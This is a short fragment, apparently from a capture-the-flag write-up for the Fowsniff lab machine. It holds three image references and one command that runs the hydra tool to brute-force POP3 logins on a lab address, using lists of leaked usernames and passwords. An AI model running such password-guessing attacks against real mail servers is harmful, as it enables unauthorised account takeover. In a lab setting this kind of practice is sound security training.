 hydra -L /home/fatih/Desktop/fowsniff_users.txt -P /home/fatih/Desktop/fowsniff_pass.txt pop3://10.10.252.155